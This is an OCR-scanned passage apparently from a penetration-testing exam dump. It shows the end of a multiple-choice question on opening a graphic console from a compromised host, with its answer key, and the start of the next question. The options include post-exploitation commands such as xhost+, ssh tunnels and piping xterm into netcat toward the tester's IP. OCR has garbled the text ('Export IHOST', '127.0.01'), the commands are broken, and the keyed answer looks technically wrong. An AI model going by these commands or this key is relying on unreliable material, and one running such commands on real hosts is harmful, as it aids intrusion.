
D. url += i
Correct Answer: D
QUESTION 3
A penetration tester wants to launch a graphic console window from a
remotely compromised host with IP 10.0.0.20 and
display the terminal on the local computer with IP 192.168.1.10.
Which of the following would accomplish this task?
A. From the remote computer, run the following commands: Export
IHOST 192.168.1.10:0.0 xhost+ Terminal
B. From the local computer, run the following command ssh -L4444:
127.0.01:6000 -%
users@10.0.0.20
xterm
C. From the local computer, run the following command ssh -r6000:
127.0.01:4444 -p 6000
users@192.168.1.10
“xhost+; xterm”
D. From the local computer, run the following command: NC -lp 6000
Then, from the remote computer, run the following command: xterm |
NC 192.168.1.10 6000
Correct Answer: D
QUESTION 4
A penetration tester is able to move laterally throughout a domain with